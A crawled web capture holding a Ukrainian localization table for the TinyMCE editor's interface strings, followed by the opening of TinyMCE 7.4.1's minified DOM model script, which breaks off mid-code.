"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Word count": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u043b\u0456\u0432",
"Count": "\u041b\u0456\u0447\u0438\u043b\u044c\u043d\u0438\u043a",
"Document": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Selection": "\u0412\u0438\u0434\u0456\u043b\u0435\u043d\u043d\u044f",
"Words": "\u0421\u043b\u043e\u0432\u0430",
"Words: {0}": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u043b\u0456\u0432: {0}",
"{0} words": "{0} \u0441\u043b\u0456\u0432",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0417\u043c\u0456\u043d\u0438\u0442\u0438",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438",
"View": "\u0412\u0438\u0433\u043b\u044f\u0434",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u044f",
"Tools": "\u0406\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438",
"Powered by {0}": "\u041f\u0440\u0430\u0446\u044e\u0454 \u043d\u0430 {0}",
"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c ALT-F9 \u0449\u043e\u0431 \u0432\u0438\u043a\u043b\u0438\u043a\u0430\u0442\u0438 \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432, ALT-0 \u0434\u043b\u044f \u0432\u0438\u043a\u043b\u0438\u043a\u0443 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.",
"Image title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u043c\u0435\u0436\u0456",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u043c\u0435\u0436\u0456",
"Error": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430",
"Warn": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u0436\u0435\u043d\u043d\u044f",
"Valid": "\u0412\u0456\u0440\u043d\u0438\u0439",
"To open the popup, press Shift+Enter": "\u0429\u043e\u0431 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0441\u043f\u043b\u0438\u0432\u043d\u0435 \u0432\u0456\u043a\u043d\u043e, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Shift\u00a0+\u00a0Enter",
"Rich Text Area. Press ALT-0 for help.": "\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c ALT\u00a0+\u00a00, \u0449\u043e\u0431 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0434\u043e\u0432\u0456\u0434\u043a\u0443.",
"System Font": "\u0421\u0438\u0441\u0442\u0435\u043c\u043d\u0438\u0439 \u0448\u0440\u0438\u0444\u0442",
"Failed to upload image: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0432\u0456\u0434\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f: {0}",
"Failed to load plugin: {0} from url {1}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u043f\u043b\u0430\u0491\u0456\u043d: {0} \u0437\u0430 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u043c {1}",
"Failed to load plugin url: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u043f\u043b\u0430\u0491\u0456\u043d: {0}",
"Failed to initialize plugin: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0456\u043d\u0456\u0446\u0456\u0430\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u043f\u043b\u0430\u0491\u0456\u043d: {0}",
"example": "\u043f\u0440\u0438\u043a\u043b\u0430\u0434",
"Search": "\u041f\u043e\u0448\u0443\u043a",
"All": "\u0412\u0441\u0435",
"Currency": "\u0412\u0430\u043b\u044e\u0442\u0430",
"Text": "\u0422\u0435\u043a\u0441\u0442",
"Quotations": "\u0426\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Mathematical": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Extended Latin": "\u0420\u043e\u0437\u0448\u0438\u0440\u0435\u043d\u0430 \u043b\u0430\u0442\u0438\u043d\u0438\u0446\u044f",
"Symbols": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438",
"Arrows": "\u0421\u0442\u0440\u0456\u043b\u043a\u0438",
"User Defined": "\u0412\u0438\u0437\u043d\u0430\u0447\u0435\u043d\u0456 \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0435\u043c",
"dollar sign": "\u0437\u043d\u0430\u043a \u0434\u043e\u043b\u0430\u0440\u0430",
"currency sign": "\u0437\u043d\u0430\u043a \u0432\u0430\u043b\u044e\u0442\u0438",
"euro-currency sign": "\u0437\u043d\u0430\u043a \u0454\u0432\u0440\u043e",
"colon sign": "\u0437\u043d\u0430\u043a \u0434\u0432\u043e\u043a\u0440\u0430\u043f\u043a\u0438",
"cruzeiro sign": "\u0437\u043d\u0430\u043a \u043a\u0440\u0443\u0437\u0435\u0439\u0440\u043e",
"french franc sign": "\u0437\u043d\u0430\u043a \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u044c\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u043a\u0443",
"lira sign": "\u0437\u043d\u0430\u043a \u043b\u0456\u0440\u0438",
"mill sign": "\u0437\u043d\u0430\u043a \u043c\u0456\u043b\u044e",
"naira sign": "\u0437\u043d\u0430\u043a \u043d\u0430\u0439\u0440\u0438",
"peseta sign": "\u0437\u043d\u0430\u043a \u043f\u0435\u0441\u0435\u0442\u0438",
"rupee sign": "\u0437\u043d\u0430\u043a \u0440\u0443\u043f\u0456\u0457",
"won sign": "\u0437\u043d\u0430\u043a \u0432\u043e\u043d\u0438",
"new sheqel sign": "\u0437\u043d\u0430\u043a \u043d\u043e\u0432\u043e\u0433\u043e \u0448\u0435\u043a\u0435\u043b\u044f",
"dong sign": "\u0437\u043d\u0430\u043a \u0434\u043e\u043d\u0433\u0443",
"kip sign": "\u0437\u043d\u0430\u043a \u043a\u0456\u043f\u0443",
"tugrik sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0433\u0440\u0438\u043a\u0430",
"drachma sign": "\u0437\u043d\u0430\u043a \u0434\u0440\u0430\u0445\u043c\u0438",
"german penny symbol": "\u0437\u043d\u0430\u043a \u043f\u0444\u0435\u043d\u0456\u0433\u0430",
"peso sign": "\u0437\u043d\u0430\u043a \u043f\u0435\u0441\u043e",
"guarani sign": "\u0437\u043d\u0430\u043a \u0433\u0443\u0430\u0440\u0430\u043d\u0456",
"austral sign": "\u0437\u043d\u0430\u043a \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u044e",
"hryvnia sign": "\u0437\u043d\u0430\u043a \u0433\u0440\u0438\u0432\u043d\u0456",
"cedi sign": "\u0437\u043d\u0430\u043a \u0441\u0435\u0434\u0456",
"livre tournois sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0440\u0441\u044c\u043a\u043e\u0433\u043e \u043b\u0456\u0432\u0440\u0443",
"spesmilo sign": "\u0437\u043d\u0430\u043a \u0441\u043f\u0435\u0441\u043c\u0456\u043b\u043e",
"tenge sign": "\u0437\u043d\u0430\u043a \u0442\u0435\u043d\u0433\u0435",
"indian rupee sign": "\u0437\u043d\u0430\u043a \u0456\u043d\u0434\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u0440\u0443\u043f\u0456\u0457",
"turkish lira sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0440\u0435\u0446\u044c\u043a\u043e\u0457 \u043b\u0456\u0440\u0438",
"nordic mark sign": "\u0437\u043d\u0430\u043a \u043f\u0456\u0432\u043d\u0456\u0447\u043d\u043e\u0457 \u043c\u0430\u0440\u043a\u0438",
"manat sign": "\u0437\u043d\u0430\u043a \u043c\u0430\u043d\u0430\u0442\u0443",
"ruble sign": "\u0437\u043d\u0430\u043a \u0440\u0443\u0431\u043b\u044f",
"yen character": "\u0441\u0438\u043c\u0432\u043e\u043b \u0454\u043d\u0438",
"yuan character": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044e",
"yuan character, in hong kong and taiwan": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044e \u0432 \u0413\u043e\u043d\u043a\u043e\u043d\u0437\u0456 \u0456 \u0422\u0430\u0439\u0432\u0430\u043d\u0456",
"yen\/yuan character variant one": "\u0441\u0438\u043c\u0432\u043e\u043b \u0454\u043d\u0438\/\u044e\u0430\u043d\u044e, \u043f\u0435\u0440\u0448\u0438\u0439 \u0432\u0430\u0440\u0456\u0430\u043d\u0442",
"Loading emoticons...": "\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u0456\u0432\u2026",
"Could not load emoticons": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u0438",
"People": "\u041b\u044e\u0434\u0438",
"Animals and Nature": "\u0422\u0432\u0430\u0440\u0438\u043d\u0438 \u0442\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u0430",
"Food and Drink": "\u0407\u0436\u0430 \u0442\u0430 \u043d\u0430\u043f\u043e\u0457",
"Activity": "\u0410\u043a\u0442\u0438\u0432\u043d\u0456\u0441\u0442\u044c",
"Travel and Places": "\u041f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 \u0456 \u043c\u0456\u0441\u0446\u044f",
"Objects": "\u041e\u0431\u2019\u0454\u043a\u0442\u0438",
"Flags": "\u041f\u0440\u0430\u043f\u043e\u0440\u0438",
"Characters": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438",
"Characters (no spaces)": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438 (\u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0456\u043b\u0456\u0432)",
"{0} characters": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u0438\u043c\u0432\u043e\u043b\u0456\u0432: {0}",
"Error: Form submit field collision.": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u043a\u043e\u043b\u0456\u0437\u0456\u044f \u043f\u043e\u043b\u044f \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044f \u0444\u043e\u0440\u043c\u0438.",
"Error: No form element found.": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0444\u043e\u0440\u043c\u0438.",
"Update": "\u041e\u043d\u043e\u0432\u0438\u0442\u0438",
"Color swatch": "\u0417\u0440\u0430\u0437\u043e\u043a \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"Turquoise": "\u0411\u0456\u0440\u044e\u0437\u043e\u0432\u0438\u0439",
"Green": "\u0417\u0435\u043b\u0435\u043d\u0438\u0439",
"Blue": "\u0421\u0438\u043d\u0456\u0439",
"Purple": "\u0424\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Navy Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0456\u0439",
"Dark Turquoise": "\u0422\u0435\u043c\u043d\u043e-\u0431\u0456\u0440\u044e\u0437\u043e\u0432\u0438\u0439",
"Dark Green": "\u0422\u0435\u043c\u043d\u043e-\u0437\u0435\u043b\u0435\u043d\u0438\u0439",
"Medium Blue": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0441\u0438\u043d\u0456\u0439",
"Medium Purple": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Midnight Blue": "\u041e\u043f\u0456\u0432\u043d\u0456\u0447\u043d\u0430 \u0431\u043b\u0430\u043a\u0438\u0442\u044c",
"Yellow": "\u0416\u043e\u0432\u0442\u0438\u0439",
"Orange": "\u041f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439",
"Red": "\u0427\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Light Gray": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0441\u0456\u0440\u0438\u0439",
"Gray": "\u0421\u0456\u0440\u0438\u0439",
"Dark Yellow": "\u0422\u0435\u043c\u043d\u043e-\u0436\u043e\u0432\u0442\u0438\u0439",
"Dark Orange": "\u0422\u0435\u043c\u043d\u043e-\u043f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439",
"Dark Red": "\u0422\u0435\u043c\u043d\u043e-\u0447\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Medium Gray": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0441\u0456\u0440\u0438\u0439",
"Dark Gray": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0456\u0440\u0438\u0439",
"Light Green": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u0438\u0439",
"Light Yellow": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0436\u043e\u0432\u0442\u0438\u0439",
"Light Red": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0447\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Light Purple": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Light Blue": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0441\u0438\u043d\u0456\u0439",
"Dark Purple": "\u0422\u0435\u043c\u043d\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Dark Blue": "\u0422\u0435\u043c\u043d\u043e-\u0433\u043e\u043b\u0443\u0431\u0438\u0439",
"Black": "\u0427\u043e\u0440\u043d\u0438\u0439",
"White": "\u0411\u0456\u043b\u0438\u0439",
"Switch to or from fullscreen mode": "\u041f\u0435\u0440\u0435\u043c\u0438\u043a\u0430\u043d\u043d\u044f \u043f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0440\u0435\u0436\u0438\u043c\u0443",
"Open help dialog": "\u0412\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0432\u0456\u043a\u043d\u043e \u0434\u043e\u0432\u0456\u0434\u043a\u0438",
"history": "\u0456\u0441\u0442\u043e\u0440\u0456\u044f",
"styles": "\u0441\u0442\u0438\u043b\u0456",
"formatting": "\u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"alignment": "\u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"indentation": "\u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"permanent pen": "\u043c\u0430\u0440\u043a\u0435\u0440",
"comments": "\u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456",
"Format Painter": "\u0424\u043e\u0440\u043c\u0430\u0442 \u0437\u0430 \u0437\u0440\u0430\u0437\u043a\u043e\u043c",
"Insert\/edit iframe": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 iframe",
"Capitalization": "\u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u043d\u043d\u044f \u0432\u0435\u043b\u0438\u043a\u0438\u0445 \u043b\u0456\u0442\u0435\u0440",
"lowercase": "\u043d\u0438\u0436\u043d\u0456\u0439 \u0440\u0435\u0433\u0456\u0441\u0442\u0440",
"UPPERCASE": "\u0412\u0415\u0420\u0425\u041d\u0406\u0419 \u0420\u0415\u0413\u0406\u0421\u0422\u0420",
"Title Case": "\u0420\u0435\u0433\u0456\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430",
"Permanent Pen Properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043c\u0430\u0440\u043a\u0435\u0440\u0430",
"Permanent pen properties...": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043c\u0430\u0440\u043a\u0435\u0440\u0430\u2026",
"Font": "\u0428\u0440\u0438\u0444\u0442",
"Size": "\u0420\u043e\u0437\u043c\u0456\u0440",
"More...": "\u0411\u0456\u043b\u044c\u0448\u0435\u2026",
"Spellcheck Language": "\u041c\u043e\u0432\u0430 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0438 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0456\u0457",
"Select...": "\u0412\u0438\u0431\u0440\u0430\u0442\u0438\u2026",
"Preferences": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438",
"Yes": "\u0422\u0430\u043a",
"No": "\u041d\u0456",
"Keyboard Navigation": "\u041a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043e\u044e \u043a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u0438",
"Version": "\u0412\u0435\u0440\u0441\u0456\u044f",
"Anchor": "\u042f\u043a\u0456\u0440",
"Special character": "\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Code sample": "\u041f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443",
"Color": "\u043a\u043e\u043b\u0456\u0440",
"Emoticons": "\u0415\u043c\u043e\u0446\u0456\u0457",
"Document properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Image": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Target": "\u0412\u0456\u0434\u043a\u0440\u0438\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Link": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Poster": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Media": "\u041c\u0435\u0434\u0456\u0430\u0434\u0430\u043d\u0456",
"Print": "\u0414\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438",
"Prev": "\u0412\u0433\u043e\u0440\u0443",
"Find and replace": "\u041f\u043e\u0448\u0443\u043a \u0456 \u0437\u0430\u043c\u0456\u043d\u0430",
"Whole words": "\u0426\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430",
"Spellcheck": "\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0430 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0456\u0457",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d",

"Upload": "Завантаживши",
"Restore last draft": "Відновити останню чернетку",
"Uploading files":"Завантаження зображень і файлів на сервер",
"Insert protected link":"Вставка захищеного посилання", 
"Insert quote":"Вставка цитати",
"Typographical Word Processing":"Друкарська обробка тексту",
"Insert hidden text":"Вставка прихованого тексту",
"Insert source code":"Вихідний код",
"Insert video (BB Codes)":"Вставка відео для плеєра",
"Insert audio (BB Codes)":"Вставка аудіо для плеєра", 
"Insert spoiler":"Вставка спойлера",
"Insert page breaks":"Вставка розриву між сторінками публікації",
"Insert link to the page":"Вставка посилання на сторінку публікації",
"Page Number": "Номер сторінки",
"Insert/Edit code sample": "Вставка прикладу коду",
"No misspellings found.": "Помилок не знайдено",
"Alternative description": "Опис",
"Add to Playlist": "Додати в плейлист",
"Play video from media services": "Вставка контенту з медіа сервісів",
"Link to poster": "Посилання на постер",
"Add emoticons": "Вставка смайликів",
"Code view": "Текст коду",
"DLE Tags": "Теги DLE (цитати / спойлери / прихований текст і т. д.)",
"Dropped file type is not supported": "Тільки зображення можна перенести в редактор, для завантаження інших типів використовуйте кнопку у вигляді папки",
"Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.": "Вставка контенту з різних відеосервісів. Ви можете вставити контент з таких сервісів як Youtube, Instagram, Facebook і т. д.",
"Information Block": "Блок інформації",
"Warning Block": "Блок попередження",
"Error Block": "Блок помилки",
"Borders": "Окантовка всіх сторін",
"Borders top and bottom": "Окантовка зверху і знизу",
"Use a shadow": "Використовуйте тінь",
"Increased letter spacing": "Збільшений інтервал букв",
"Сapital letters": "Великими літерами",
"Gray background": "Залити сірим кольором",
"Brown background": "Залити коричневим кольором",
"Blue background": "Залити блакитним кольором",
"Green background": "Залити зеленим кольором",
"Tag (p)": "Тег (p)",
"Tag (div)": "Тег (div)",
"Image Border": "Межі",
"Image Shadow": "Тіні",
"Image Padding": "Відступи",
"Borders Padding": "Межі и Відступи",
"Shadow Padding": "Відступи і Тіні",
"Accordion summary...": "Короткий зміст..",
"Accordion body...": "Детальний опис...",
"Insert accordion": "Вставити розкривний список",
"Toggle accordion": "Розкрити / Згорнути список",
"Delete accordion": "Видалити список",
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.kinogo.best/engine/editor/jscripts/tiny_mce/models/dom/model.min.js?v=b5f6u
body_size: 33329
content:
/**
 * TinyMCE version 7.4.1 (TBD)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.ModelManager");const t=e=>t=>(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(o=n=e,(r=String).prototype.isPrototypeOf(o)||(null===(s=n.constructor)||void 0===s?void 0:s.name)===r.name)?"string":t;var o,n,r,s})(t)===e,o=e=>t=>typeof t===e,n=e=>t=>e===t,r=t("string"),s=t("object"),l=t("array"),a=n(null),c=o("boolean"),i=n(void 0),m=e=>!(e=>null==e)(e),d=o("function"),u=o("number"),f=()=>{},g=e=>()=>e,h=e=>e,p=(e,t)=>e===t;function b(e,...t){return(...o)=>{const n=t.concat(o);return e.apply(null,n)}}const w=e=>t=>!e(t),v=e=>e(),y=g(!1),x=g(!0);class C{constructor(e,t){this.tag=e,this.value=t}static some(e){return new C(!0,e)}static none(){return C.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?C.some(e(this.value)):C.none()}bind(e){return this.tag?e(this.value):C.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:C.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return m(e)?C.some(e):C.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}C.singletonNone=new C(!1);const T=Array.prototype.slice,S=Array.prototype.indexOf,R=Array.prototype.push,D=(e,t)=>{return o=e,n=t,S.call(o,n)>-1;var o,n},O=(e,t)=>{for(let o=0,n=e.length;o<n;o++)if(t(e[o],o))return!0;return!1},k=(e,t)=>{const o=[];for(let n=0;n<e;n++)o.push(t(n));return o},E=(e,t)=>{const o=e.length,n=new Array(o);for(let r=0;r<o;r++){const o=e[r];n[r]=t(o,r)}return n},N=(e,t)=>{for(let o=0,n=e.length;o<n;o++)t(e[o],o)},B=(e,t)=>{const o=[],n=[];for(let r=0,s=e.length;r<s;r++){const s=e[r];(t(s,r)?o:n).push(s)}return{pass:o,fail:n}},_=(e,t)=>{const o=[];for(let n=0,r=e.length;n<r;n++){const r=e[n];t(r,n)&&o.push(r)}return o},z=(e,t,o)=>(((e,t)=>{for(let o=e.length-1;o>=0;o--)t(e[o],o)})(e,((e,n)=>{o=t(o,e,n)})),o),A=(e,t,o)=>(N(e,((e,n)=>{o=t(o,e,n)})),o),L=(e,t)=>((e,t,o)=>{for(let n=0,r=e.length;n<r;n++){const r=e[n];if(t(r,n))return C.some(r);if(o(r,n))break}return C.none()})(e,t,y),W=(e,t)=>{for(let o=0,n=e.length;o<n;o++)if(t(e[o],o))return C.some(o);return C.none()},M=e=>{const t=[];for(let o=0,n=e.length;o<n;++o){if(!l(e[o]))throw new Error("Arr.flatten item "+o+" was not an array, input: "+e);R.apply(t,e[o])}return t},j=(e,t)=>M(E(e,t)),P=(e,t)=>{for(let o=0,n=e.length;o<n;++o)if(!0!==t(e[o],o))return!1;return!0},I=(e,t)=>{const o={};for(let n=0,r=e.length;n<r;n++){const r=e[n];o[String(r)]=t(r,n)}return o},F=(e,t)=>t>=0&&t<e.length?C.some(e[t]):C.none(),H=e=>F(e,0),$=e=>F(e,e.length-1),V=(e,t)=>{for(let o=0;o<e.length;o++){const n=t(e[o],o);if(n.isSome())return n}return C.none()},q=Object.keys,U=Object.hasOwnProperty,G=(e,t)=>{const o=q(e);for(let n=0,r=o.length;n<r;n++){const r=o[n];t(e[r],r)}},K=(e,t)=>Y(e,((e,o)=>({k:o,v:t(e,o)}))),Y=(e,t)=>{const o={};return G(e,((e,n)=>{const r=t(e,n);o[r.k]=r.v})),o},J=(e,t)=>{const o=[];return G(e,((e,n)=>{o.push(t(e,n))})),o},Q=e=>J(e,h),X=(e,t)=>U.call(e,t),Z="undefined"!=typeof window?window:Function("return this;")(),ee=(e,t)=>((e,t)=>{let o=null!=t?t:Z;for(let t=0;t<e.length&&null!=o;++t)o=o[e[t]];return o})(e.split("."),t),te=Object.getPrototypeOf,oe=e=>{const t=ee("ownerDocument.defaultView",e);return s(e)&&((e=>((e,t)=>{const o=((e,t)=>ee(e,t))(e,t);if(null==o)throw new Error(e+" not available on this browser");return o})("HTMLElement",e))(t).prototype.isPrototypeOf(e)||/^HTML\w*Element$/.test(te(e).constructor.name))},ne=e=>e.dom.nodeName.toLowerCase(),re=e=>e.dom.nodeType,se=e=>t=>re(t)===e,le=e=>8===re(e)||"#comment"===ne(e),ae=e=>ce(e)&&oe(e.dom),ce=se(1),ie=se(3),me=se(9),de=se(11),ue=e=>t=>ce(t)&&ne(t)===e,fe=(e,t,o)=>{if(!(r(o)||c(o)||u(o)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",o,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,o+"")},ge=(e,t,o)=>{fe(e.dom,t,o)},he=(e,t)=>{const o=e.dom;G(t,((e,t)=>{fe(o,t,e)}))},pe=(e,t)=>{const o=e.dom.getAttribute(t);return null===o?void 0:o},be=(e,t)=>C.from(pe(e,t)),we=(e,t)=>{e.dom.removeAttribute(t)},ve=e=>A(e.dom.attributes,((e,t)=>(e[t.name]=t.value,e)),{}),ye=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},xe={fromHtml:(e,t)=>{const o=(t||document).createElement("div");if(o.innerHTML=e,!o.hasChildNodes()||o.childNodes.length>1){const t="HTML does not have a single root node";throw console.error(t,e),new Error(t)}return ye(o.childNodes[0])},fromTag:(e,t)=>{const o=(t||document).createElement(e);return ye(o)},fromText:(e,t)=>{const o=(t||document).createTextNode(e);return ye(o)},fromDom:ye,fromPoint:(e,t,o)=>C.from(e.dom.elementFromPoint(t,o)).map(ye)},Ce=(e,t)=>{const o=e.dom;if(1!==o.nodeType)return!1;{const e=o;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native 